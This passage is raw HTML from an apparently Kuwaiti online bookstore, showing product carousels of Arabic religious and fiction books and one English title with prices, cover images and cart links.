				href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d9%88%d8%ad%d8%a7%d9%8b/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70628"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="70628" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d9%88%d8%ad%d8%a7%d9%8b/">روحاً</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=70628" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70628" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;روحاً&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;روحاً&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70628" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70632 status-publish last instock product_cat-4385 product_cat-1783 product_cat-4386 product_cat-1757 product_cat-1761 product_cat-1782 product_cat-1836 product_cat-1833 product_cat-4415 product_cat-1711 product_cat-1758 product_cat-1912 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="70632">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d8%b9%d8%a7%d8%a1-%d9%81%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8-%d9%84%d9%87-%d8%b1%d8%a8%d9%87/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d8%b9%d8%a7%d8%a1-%d9%81%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8-%d9%84%d9%87-%d8%b1%d8%a8%d9%87/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="أسرار الدعاء : فاستجاب له ربه" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948780533-600x857.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948780533-600x857.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948780533-210x300.png 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948780533-150x214.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948780533.png 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d8%b9%d8%a7%d8%a1-%d9%81%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8-%d9%84%d9%87-%d8%b1%d8%a8%d9%87/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70632"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="70632" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%af%d8%b9%d8%a7%d8%a1-%d9%81%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8-%d9%84%d9%87-%d8%b1%d8%a8%d9%87/">أسرار الدعاء : فاستجاب له ربه</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=70632" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70632" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70632" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;أسرار الدعاء : فاستجاب له ربه&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;أسرار الدعاء : فاستجاب له ربه&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70632" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70624 status-publish first instock product_cat-4385 product_cat-1783 product_cat-4386 product_cat-1761 product_cat-1782 product_cat-1835 product_cat-1836 product_cat-4415 product_cat-1833 product_cat-1711 product_cat-1912 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="70624">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%a8%d9%8a-%ef%b7%ba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%a8%d9%8a-%ef%b7%ba/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="رسائل من النبي" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948729471-600x857.jpeg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948729471-600x857.jpeg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948729471-210x300.jpeg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948729471-150x214.jpeg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789948729471.jpeg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%a8%d9%8a-%ef%b7%ba/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70624"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="70624" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%a8%d9%8a-%ef%b7%ba/">رسائل من النبي ﷺ</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=70624" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70624" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;رسائل من النبي ﷺ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;رسائل من النبي ﷺ&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70624" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70614 status-publish instock product_cat-4385 product_cat-1783 product_cat-4386 product_cat-1761 product_cat-1782 product_cat-1835 product_cat-1836 product_cat-4415 product_cat-1833 product_cat-1711 product_cat-1912 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="70614">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="رسائل من الصحابة" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9789948348061-600x857.jpeg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9789948348061-600x857.jpeg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9789948348061-210x300.jpeg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9789948348061-150x214.jpeg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/9789948348061.jpeg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70614"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="70614" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-2/">رسائل من الصحابة</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.500&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=70614" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70614" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70614" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;رسائل من الصحابة&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;رسائل من الصحابة&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70614" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70608 status-publish instock product_cat-4385 product_cat-1783 product_cat-4386 product_cat-1761 product_cat-1782 product_cat-1836 product_cat-4415 product_cat-1833 product_cat-1711 product_cat-1912 product_cat-1843 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="70608">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="رسائل من القرآن" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789948755128-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789948755128-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789948755128-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789948755128-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/9789948755128.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70608"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="70608" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-2/">رسائل من القرآن</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=70608" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70608" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;رسائل من القرآن&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;رسائل من القرآن&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70608" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-324 -->
							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-250309c e-flex e-con-boxed e-con e-parent" data-id="250309c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-02acf06 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="02acf06" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-512" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							أحدث إصدرات ذات السلاسل						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-41426 status-publish instock product_cat-4496 product_cat-age-group product_cat-english-books product_cat-non-fiction product_cat-6063 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="41426">
				
	<a href="https://online.thatalsalasil.com.kw/shop/the-uncanny-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/the-uncanny-sign/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="The Uncanny Sign" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/the-uncanny-sign/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41426"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="41426" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/the-uncanny-sign/">The Uncanny Sign</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=41426" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41426" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41426" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;The Uncanny Sign&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;The Uncanny Sign&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41426" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-38147 status-publish instock product_cat-6063 product_cat-1712 product_cat-1714 product_cat-1725 product_cat-1711 product_cat-1718 product_cat-1720 product_cat-1726 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="38147">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d8%aa%d9%84-%d9%85%d8%aa%d8%b3%d9%84%d8%b3%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b0%d8%a6%d8%a7%d8%a8-%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d8%aa%d9%84-%d9%85%d8%aa%d8%b3%d9%84%d8%b3%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b0%d8%a6%d8%a7%d8%a8-%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-56x80.jpg 56w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d8%aa%d9%84-%d9%85%d8%aa%d8%b3%d9%84%d8%b3%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b0%d8%a6%d8%a7%d8%a8-%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38147"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="dbe3367403" data-product-id="38147" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d8%aa%d9%84-%d9%85%d8%aa%d8%b3%d9%84%d8%b3%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b0%d8%a6%d8%a7%d8%a8-%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84/">قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%D8%A9-%D9%86%D8%A7%D8%B4%D8%B1%D9%88%D9%86/?add-to-cart=38147" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38147" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38147" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38147" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-38148 status-publish last instock product_cat-6063 product_cat-1712 product_cat-1714 product_cat-1725 product_cat-1711 product_cat-1729 product_cat-1730 product_cat-1718 product_cat-1720 product_cat-1732 product_cat-1726 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="38148">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84/" class="product-image-link">
			        <div class="wd-product-grid-slider wd-fill">
